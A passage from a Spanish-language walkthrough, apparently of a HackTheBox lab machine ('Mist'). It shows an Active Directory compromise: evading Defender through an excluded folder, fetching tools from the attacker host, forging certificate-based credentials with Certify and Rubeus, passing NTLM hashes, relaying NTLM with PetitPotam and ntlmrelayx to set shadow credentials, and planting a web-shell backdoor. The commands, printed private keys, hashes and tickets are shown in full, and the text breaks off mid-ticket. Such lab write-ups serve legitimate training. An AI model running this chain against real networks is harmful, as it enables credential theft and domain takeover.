
Este usuario puede solicitar certificados.
Ahora, subiendo un archivo como Certify.exe a la máquina víctima y ejecutándolo no funciona; este archivo es eliminado por Windows Defender. Por tanto, podemos buscar por directorios que estén en “lista blanca” de Windows Defender basados en este blog ejecutando:
PS > Get-WinEvent -LogName "Microsoft-Windows-Windows Defender/Operational" -FilterXPath "*[System[(EventID=5007)`" | Where-Object { $_.Message -like "*exclusions\Path*"} | Select-Object Message | FL


Message : Microsoft Defender Antivirus Configuration has changed. If this is an unexpected event you should review the
          settings as this may be the result of malware.
                Old value:
                New value: HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\xampp\htdocs = 0x0
Así es como el directorio C:\xampp\htdocs parece estar en lista blanca por el Defender.
Otra manera adicional que el blog da para revisar si el directorio está en lista blanca es ejecutar MpCmdRun.exe:
PS > cd C:\'Program Files'\'Windows Defender'

PS > .\MpCmdRun.exe -Scan -ScanType 3 -File "C:\xampp\htdocs\|*"

Scan starting...
Scan finished.
Scanning C:\xampp\htdocs\|* was skipped.
Obtenemos el texto was skipped, lo cual indica que el directorio está en lista blanca.
Por ende, vamos a ese directorio y descargamos Certify.exe allí:
PS > cd C:\xampp\htdocs

PS > wget http://10.10.16.2:8000/Certify.exe -Outfile .\Certify.exe

PS > .\Certify.exe find /vulnerable

[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=mist,DC=htb'

[*] Listing info about the Enterprise CA 'mist-DC01-CA'

<SNIP>
[+] No Vulnerable Certificates Templates found!
No encontramos certificados vulnerables. No obstante, como no tenemos la contraseña del usuario brandon.keywarp podemos tratar de obtener el certificado para este usuario y luego usar Rubeus para obtener su hash. Por ello primero obtenemos el certificado de este usuario:
PS > .\Certify.exe request /ca:DC01\mist-DC01-CA /template:User

<SNIP>
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 60

[*] cert.pem         :

-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAxjitGPAAl3eCbfWgGl2SGlB4hlhpE/83AySd1LQT8fs+oFMv
VjxLiDkGSaTXUUHHdtTRnnBFUf3lWoUPs9psQkJNwlE1jcbqxd9QLIc9a44lZeCY
eLHCJ3xaXnh02GyfwzKZ3IYq3nkyHk3VVyv+ZIOS5Cpu3d/NbFZNFn5ttZJkXz6C
Wbj6xmwgRJDC++snn89ZZZNj6ifLfXPna+e9tfs5jm+RxVcUTDIF6K0Cd28py+Rj
8mxebQa9PmRg3M5IO4Tk7uPCQ6U0tjMw2fwLX64g5U2RU+8LfspA/euBOmbAJzi2
xKFzv+zdTVKXL5ACXp0hRb9ZWM0FQdjPcT2vWQIDAQABAoIBAFvRIvUbLtr6Y7M1
hIzR7Pw9bCamyz2VCVFuY6GELHz5KSAwiAvE8CPQbkYskgQ0mQVFPTfLv4BkQBn2
6rgfo+fpOIWbAliC3Hr9nvCRUHUCqfYP2/CEPm/13RJHb7BUWIidZsHMcA0PTJTW
7sxrN3IttBv2P9aMdWYKb7jMpVrl+2h9EAu1yzpGfSkOAJo/f9ul/8K3LVgZc7Fb
lbAr5U8ciOfGzeRIf087TZo+WyDIqk7rHCF9qIJ9Lcxtri7H/QjuIV1X66cYW8Pp
sAQCLAnCEfa+Vogm6BtBT62n7DpRZjK5rc+UDYT00iBC63RvKI1T8q5bVkTp0Mx8
NBhGzXUCgYEAyAzKBc2JnXtwKqExiCDNNwh79vP+PfoRjB4ZKhJH0OR4axRkuyCF
fXQhMIJ1O22wNtCPjdzOEruV+FgH3UVg8nxFAaRQVKaP8NAUI7f02f2yRRk02JA1
hUuvMspzv/+03OrWVel/ecbGy+KuIaZ0AIHlEfMHqfG1Tr40kA03QGsCgYEA/aj3
CppjM9X2TkXMWwaQFE20/itlO0M0PtNwxk7XqbvmB2Nm+LiDzo336mA9P1Mumd2T
iPoE24qrFK3dY98Fixps8VqA3gIcLnOY+//qRHNHaXkQGdUcHK0nFwOHl8mexAY8
tk4iagWtX+BXVV6EhpfcBsT+IQbN2/zkFr1dcEsCgYBYQ+xPKyTw6ynOZVjpay+g
fInVqEohJljfrdgEjBRLwsKu3Eylk+/SLo8GTElVc0wwo0zzlt0FvuaosI6nvpjL
5LC9zLX045jW87gvGldaZ2lku35pnxc+POqMSm9P4471elgfh+rK3D2Sb+3Mwxij
sKxVgxl6jj8lAx9F/87FCQKBgFY4DGBqQbXo0COizedSv75m+1I5ZdtS6HtCW17M
hbmHyJRSUTnRXdvjnZToyWiw2XIrQm6YrPYCmEwbHNlJgRTbEpSm8o6DoRiY6jMd
tX82v9s17ycYrMmCgXrtFDWfrntqs1A0FrZ634drNcQqsFkfXQZgBxEqwuY3ez/P
decpAoGAKED48/u3JGqNXHQjAlJscZ5jmReBgTnA/e/fUEm9Yj9M3TG7Ad3S0pyJ
m6ShyIDV0O0bZAFDxixQlGq9aMQBPxOpEY4Zkgq0372n2ErtepzRazRMEDk8r+qm
tI9IeYGAo2GgpH+yjgLchicMJGzqm0DN+qCRvK/TXllry6ghs14=
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGDzCCBPegAwIBAgITIwAAADy1VlSfaKP7iQAAAAAAPDANBgkqhkiG9w0BAQsF
ADBCMRMwEQYKCZImiZPyLGQBGRYDaHRiMRQwEgYKCZImiZPyLGQBGRYEbWlzdDEV
MBMGA1UEAxMMbWlzdC1EQzAxLUNBMB4XDTI0MTAyODA1MjgxNVoXDTI1MTAyODA1
MjgxNVowVTETMBEGCgmSJomT8ixkARkWA2h0YjEUMBIGCgmSJomT8ixkARkWBG1p
c3QxDjAMBgNVBAMTBVVzZXJzMRgwFgYDVQQDEw9CcmFuZG9uLktleXdhcnAwggEi
MA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDGOK0Y8ACXd4Jt9aAaXZIaUHiG
WGkT/zcDJJ3UtBPx+z6gUy9WPEuIOQZJpNdRQcd21NGecEVR/eVahQ+z2mxCQk3C
UTWNxurF31Ashz1rjiVl4Jh4scInfFpeeHTYbJ/DMpnchireeTIeTdVXK/5kg5Lk
Km7d381sVk0Wfm21kmRfPoJZuPrGbCBEkML76yefz1llk2PqJ8t9c+dr5721+zmO
b5HFVxRMMgXorQJ3bynL5GPybF5tBr0+ZGDczkg7hOTu48JDpTS2MzDZ/AtfriDl
TZFT7wt+ykD964E6ZsAnOLbEoXO/7N1NUpcvkAJenSFFv1lYzQVB2M9xPa9ZAgMB
AAGjggLpMIIC5TAXBgkrBgEEAYI3FAIECh4IAFUAcwBlAHIwKQYDVR0lBCIwIAYK
KwYBBAGCNwoDBAYIKwYBBQUHAwQGCCsGAQUFBwMCMA4GA1UdDwEB/wQEAwIFoDBE
BgkqhkiG9w0BCQ8ENzA1MA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG9w0DBAICAIAw
BwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFPHsfVguJnqC9Lcq6hASXu/m
XYx9MB8GA1UdIwQYMBaAFAJHtA9/ZUDlwTbDIo9S3fMCAFUcMIHEBgNVHR8Egbww
gbkwgbaggbOggbCGga1sZGFwOi8vL0NOPW1pc3QtREMwMS1DQSxDTj1EQzAxLENO
PUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1D
b25maWd1cmF0aW9uLERDPW1pc3QsREM9aHRiP2NlcnRpZmljYXRlUmV2b2NhdGlv
bkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBuwYI
KwYBBQUHAQEEga4wgaswgagGCCsGAQUFBzAChoGbbGRhcDovLy9DTj1taXN0LURD
MDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZp
Y2VzLENOPUNvbmZpZ3VyYXRpb24sREM9bWlzdCxEQz1odGI/Y0FDZXJ0aWZpY2F0
ZT9iYXNlP29iamVjdENsYXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwMwYDVR0R
BCwwKqAoBgorBgEEAYI3FAIDoBoMGEJyYW5kb24uS2V5d2FycEBtaXN0Lmh0YjBP
BgkrBgEEAYI3GQIEQjBAoD4GCisGAQQBgjcZAgGgMAQuUy0xLTUtMjEtMTA0NTgw
OTUwOS0zMDA2NjU4NTg5LTI0MjYwNTU5NDEtMTExMDANBgkqhkiG9w0BAQsFAAOC
AQEAVXtiE7XEVqV2V/m9poIurrQokMq5rywlOAS7yvRIdwfQB3sBegP0I5RI0hue
Fw5x81V1IBEcVv4BQUpmQMXWvtvIkHFpbZ/VZU+pki16Wwkrk2eHxfraFUaslUEI
SXxcBX1f46wj2eWETDAUOVS4hu8yjHZiD9T8+CAWzVHRKsPaMd2e2anAbg+3SJLE
X9M/AUkwKo5b1dB1KLAzF8j6sXdCPrqDCuzBL14UaJATvZK96cg4Uaa4IlAxtwuW
neoaIhCPRNIkKe1qi4m4tRkSbx0bBzSaL1575eT6g8Gqzi7w3FkUkw/aTfeEzSJE
iFuZxwxjrqeGe9+xlKFWLVueMA==
-----END CERTIFICATE-----


[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx


Certify completed in 00:00:14.0938012
Guardamos el contenido de este en nuestra máquina de atacante. Luego, tal cual dice el output del script, usamos OpenSSL para generar un nuevo certificado:
❯ openssl pkcs12 -in brandom_keywarp_cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out brandon_keywarp_cert.pfx

Enter Export Password:
Verifying - Enter Export Password:
Donde simplemente presionamos Enter para no aplicar contraseña.
Tenemos un certificado del usuario brandon.keywarp, por lo que podemos usarlo para solicitar el hash NTLM de este usuario. Podemos realizar esto locamente en Windows usando Rubeus. Pasamos el binario de Rubeus y el archivo .pfx a la máquina víctima, al directorio C:\xampp\htdocs, y solicitamos el hash NTLM para este usuario:
PS > .\Rubeus.exe asktgt /user:brandon.keywarp /certificate:brandon_keywarp_cert.pfx /getcredentials /show /nowrap

<SNIP>
[*] Getting credentials using U2U

  CredentialInfo         :
    Version              : 0
    EncryptionType       : rc4_hmac
    CredentialData       :
      CredentialCount    : 1
       NTLM              : DB03D6A77A2205BC1D07082740626CC9
Tenemos un hash NTLM para el usuario brandon.keywarp.
svc_web o brandon.keywarp puede que eventualmente muera. Por ello, y dado que el directorio C:\xampp\htdocs\ está en lista blanca, podemos subir el archivo shell.php a este directorio para dejar un “backdoor” y volver a entrar en el servidor fácilmente.Podemos revisar si el hash para este usuario funciona usando NetExec:
❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9'

SMB         224.0.0.1       445    MS01             [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:mist.htb) (signing:False) (SMBv1:False)
SMB         224.0.0.1       445    MS01             [+] mist.htb\brandon.keywarp:DB03D6A77A2205BC1D07082740626CC9

❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9'

SMB         224.0.0.1       445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
SMB         224.0.0.1       445    DC01             [+] mist.htb\brandon.keywarp:DB03D6A77A2205BC1D07082740626CC9
El hash de este usuario funciona en ambas máquinas (DC01 y MS01).
Ahora, podríamos imitar el dominio MS01.MIST.HTB con una tool como dnstool.py y tratar de decirle al servidor DC01 “Oye, soy el servidor MS01. ¿Serías tan amable de darme los hash para este usuario, por favor?”. El problema yace en que para ello debemos de ser capaces de agregar máquinas al dominio, pero no tenemos permiso para ello:
❯ proxychains4 -q nxc ldap DC01.MIST.HTB -u 'brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9' -M maq

SMB         224.0.0.1       445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
LDAP        224.0.0.1       389    DC01             [+] mist.htb\brandon.keywarp:DB03D6A77A2205BC1D07082740626CC9
MAQ         224.0.0.1       389    DC01             [*] Getting the MachineAccountQuota
MAQ         224.0.0.1       389    DC01             MachineAccountQuota: 0
Tenemos MachineAccountsQuota: 0, lo cual significa que no podemos agregar máquinas. Esto dificulta la tarea de “imitar” el servicio DNS.
Podemos entonces ver si la data enviada através de LDAP se encuentra firmada (signed) usando el módulo -M ldap-checker en NetExec:
❯ proxychains4 -q nxc ldap DC01.MIST.HTB -u 'brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9' -M ldap-checker

SMB         224.0.0.1       445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
LDAP        224.0.0.1       389    DC01             [+] mist.htb\brandon.keywarp:DB03D6A77A2205BC1D07082740626CC9
LDAP-CHE... 224.0.0.1       389    DC01             LDAP Signing NOT Enforced!
LDAP-CHE... 224.0.0.1       389    DC01             LDAPS Channel Binding is set to "NEVER"
Dado que no está firmada, podemos tratar de realizar un Relay Attack.
No obstante el ataque a ejecutar no es fácil. El plan es:
- Formar un nuevo túnel con
Chisel(sin “matar” el túnel ya existente) del puerto5050de la máquinaMS01a nuestro puerto80. - Realizar un “webrequest” a este puerto.
- Realizar un ataque
PetitPotamal puerto5050deMS01(lo que hará que esta petición tenga comoDNSel dominioMS01.MIST.HTB). - Este ataque, gracias al túnel, será redirigido a nuestro puerto
80. - Redirigir la petición a la máquina
DC01como una peticiónLDAPa nombre deMS01usandontlmxrelayx.pydeImpacketpara solicitar credenciales de la cuenta de máquinaMS01$.
Primero lo primero. Sin matar el túnel que habíamos formado, creamos un nuevo túnel (básicamente un Local Port Forwarding) entre el puerto 5050 de la máquina MS01 y el puerto 80 de nuestra máquina de atacante usando nuevamente Chisel. Creamos una nueva terminal como el usuario brandon.keywarp y en aquella terminal volvemos a ejecutar Chisel:
PS > .\chisel.exe client -v 10.10.16.2:1234 5050:127.0.0.1:80
Podemos revisar si el nuevo túnel funciona usando netcat sobre el puerto 80 en nuestra máquina de atacante:
❯ sudo nc -lvnp 80
y en la máquina víctima ejecutar:
PS > curl http://127.0.0.1:5050
Si esto ha funcionado deberíamos de recibir en netcat una petición:
❯ sudo nc -lvnp 80

listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49152
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.20348.2227
Host: 127.0.0.1:5050
Connection: Keep-Alive
Ahora necesitamos una versión especial de Impacket dado que la versión estándar de éste no contiene las funciones que requeriremos. Para ello podemos ir a este pull del repositorio de Impacket e ir y clonar este branch. Para ello ejecutamos:
❯ git clone https://github.com/Tw1sm/impacket -b interactive-ldap-shadow-creds

<SNIP>
Luego, dado que usaremos el puerto 80 (y para evitar problemas de permisos), necesitaremos instalar este repositorio como el usuario root. Para ello migramos al usuario root e instalamos las herramientas en un entorno virtual llamado .venv_impacket:
❯ sudo su

┌──(root㉿kali)-[/home/…/HTBMachines/Insane/Mist/exploits]
└─# cd impacket

┌──(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# python3 -m venv .venv_impacket

┌──(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# source .venv_impacket/bin/activate

┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# pip3 install .

<SNIP>
Esto instalará todos los scripts necesarios en .venv_impacket/bin/<script.py>. Podemos revisar si esto ha funcionado, mientras el entorno virtual se encuentra activo, ejecutando ntlmrelayx.py:
┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# .venv_impacket/bin/ntlmrelayx.py

Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in reflection mode
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
Funciona.
Ahora preparamos el Relay:
┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# proxychains4 -q .venv_impacket/bin/ntlmrelayx.py -debug -t ldaps://192.168.100.100 -i -smb2support -domain mist.htb

Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation

[+] Impacket Library Installation Path: /home/gunzf0x/HTB/HTBMachines/Insane/Mist/exploits/impacket/.venv_impacket/lib/python3.12/site-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
De manera que cuando obtengamos un webrequest en nuestro puerto 80 éste lo redigirirá como una petición LDAP a la máquina DC01.
Podemos entonces performar un ataque PetitPotam para obtener el hash de la cuenta de la máquina. Descargamos el script desde su repositorio de Github:
❯ git clone https://github.com/topotam/PetitPotam
<SNIP>

❯ cd PetitPotam

❯ proxychains4 -q python3 PetitPotam.py -u Brandon.Keywarp -d mist.htb -hashes ':DB03D6A77A2205BC1D07082740626CC9' 'MS01@5050/test' 192.168.100.101 -pipe all

<SNIP>
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
El ataque funcionó, pero no obtenemos nada en nuestro script ntlmrelayx.py. ¿Por qué?
Esto es porque no hay un web client instalado en el servidor y, por ende, no se pueden realizar peticiones webrequest.
Para resolver este problema podemos utilizar este código para crear un web client temporal en la máquina víctima. Descargamos el código en nuestra máquina de atacante (el cual es código escrito en C#) y lo compilamos ejecutando Mono C# Compiler (MCS):
❯ wget https://gist.githubusercontent.com/klezVirus/af004842a73779e1d03d47e041115797/raw/29747c92ca04c844223d1ef6c1463d7e34e271ee/EtwStartWebClient.cs

<SNIP>

❯ mcs EtwStartWebClient.cs /unsafe
Pasamos el archivo .exe generado en la máquina víctima y lo ejecutamos:
PS > cd C:\xampp\htdocs

PS > wget http://10.10.16.2:8000/EtwStartWebClient.exe -Outfile .\EtwStartWebClient.exe

PS > .\EtwStartWebClient.exe

[+] WebClient Service started successfully
y volvemos a ejecutar el script de PetitPotam:
❯ proxychains4 -q python3 PetitPotam.py -u Brandon.Keywarp -d mist.htb -hashes ':DB03D6A77A2205BC1D07082740626CC9' 'MS01@5050/test' 192.168.100.101 -pipe all
EtwStartWebClient.exe nuevamente, y luego volver a ejecutar PetitPotam. Debemos repetir esto (en aquel orden) cada vez que el ataque falle.Podemos saber si el ataque funciona si obtenemos un mensaje en nuestro script ntlmrelayx.py:
┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# proxychains4 -q .venv_impacket/bin/ntlmrelayx.py -debug -t ldaps://192.168.100.100 -i -smb2support -domain mist.htb

Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation

[+] Impacket Library Installation Path: /home/gunzf0x/HTB/HTBMachines/Insane/Mist/exploits/impacket/.venv_impacket/lib/python3.12/site-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
<SNIP>
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldaps://192.168.100.100
[*] HTTPD(80): Authenticating against ldaps://192.168.100.100 as MIST/MS01$ SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000
[+] No more targets
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
Funcionó. Se ha establecido una conexión en nuestro puerto local 11000.
El siguiente paso debe ser ejecutado rápidamente, dado que hay algún script limpiando credenciales. Entramos en el servicio LDAP expuesto usando netcat contra nuestro localhost en una nueva consola (no hay que matar los scripts ntlmxrelayx.py ni petitpotam.py):
❯ nc 127.0.0.1 11000

Type help for list of commands

#
Escribiendo help podemos ver los comandos que nos sirven para este ataque: clear_shadow_creds y set_shadow_creds:
# help

 <SNIP>
 clear_shadow_creds target - Clear shadow credentials on the target (sAMAccountName).
 <SNIP>
set_shadow_creds target - Set shadow credentials on the target object (sAMAccountName).
 <SNIP>
Por tanto, “limpiamos” el certificado para el usuario MS01$:
# clear_shadow_creds MS01$

Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108

Shadow credentials cleared successfully!
y creamos uno nuevo:
# set_shadow_creds MS01$

Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108

KeyCredential generated with DeviceID: 07e1a238-69eb-1d1a-ae63-0d3c34769c6d
Shadow credentials successfully added!
module 'OpenSSL.crypto' has no attribute 'PKCS12'
Hay un problema con una librería.
Afortunadamente para nosotros, ya existe un issue de Github para ntlmrelayx.py reportando esto. En corto, la librería PyOpenSSL ha removido la función PKCS12 por obsoleta, lo cual causa un conflicto. En el entorno virtual, desinstalamos la librería pyOpenSSL e instalamos una vieja versión de éste:
┌──(.venv_impacket)─(root㉿kali)-[/home/…/Insane/Mist/exploits/impacket]
└─# pip3 uninstall pyOpenSSL asgiref
    <SNIP>

  # pip3 install asgiref==3.7.2

  # pip3 install pyOpenSSL==22.1.0
Hecho ello, tenemos que reiniciar todo el chain-attack de nuevo (empezar ntlmrelayx.py, EtwStartWebClient.exe y PetitPotam). De vuelta a la shell con netcat el comando ahora funciona:
# set_shadow_creds MS01$

Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108

KeyCredential generated with DeviceID: 45a2141d-b08b-749f-e37b-d97fb70ddbdf
Shadow credentials successfully added!
Saved PFX (#PKCS12) certificate & key at path: bKZHZ6ii.pfx
Must be used with password: yuDZCQnpFUr2aqRV794z
Esto generará un nuevo certificado para el usuario de máquina MS01$.
Transferimos este archivo a la máquina víctima y usamos el certificado con Rubeus:
PS > wget http://10.10.16.2:8000/bKZHZ6ii.pfx -Outfile .\petitpotam.pfx

PS > .\Rubeus.exe asktgt /user:MS01$ /certificate:petitpotam.pfx /password:yuDZCQnpFUr2aqRV794z /getcredentials /show /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.2

[*] Action: Ask TGT

[*] Using PKINIT with etype rc4_hmac and subject: CN=MS01$
[*] Building AS-REQ (w/ PKINIT preauth) for: 'mist.htb\MS01$'
[*] Using domain controller: 192.168.100.100:88
[+] TGT request successful!
[*] base64(ticket.kirbi):

      doIF/DCCBfigAwIBBaEDAgEWooIFIDCCBRxhggUYMIIFFKADAgEFoQobCE1JU1QuSFRCoh0wG6ADAgECoRQwEhsGa3JidGd0GwhtaXN0Lmh0YqOCBOAwggTcoAMCARKhAwIBAqKCBM4EggTKo+uCN4M75FVu4QIgYnAUKH9SVV0NLI3zEWwwjy9FS27h+lK4dwP7fJ9mypsVJNNu6TsQsd0gBCvcCD3kmqPfXywbeQCl+ZH/K6PIkfPhN
      doIF/DCCBfigAwIBBaEDAgEWooIFIDCCBRxhggUYMIIFFKADAgEFoQobCE1JU1QuSFRCoh0wG6ADAgECoRQwEhsGa3JidGd0GwhtaXN0Lmh0YqOCBOAwggTcoAMCARKhAwIBAqKCBM4EggTKo+uCN4M75FVu4QIgYnAUKH9SVV0NLI3zEWwwjy9FS27h+lK4dwP7fJ9mypsVJNNu6TsQsd0gBCvcCD3kmqPfXywbeQCl+ZH/K6PIkfPhN
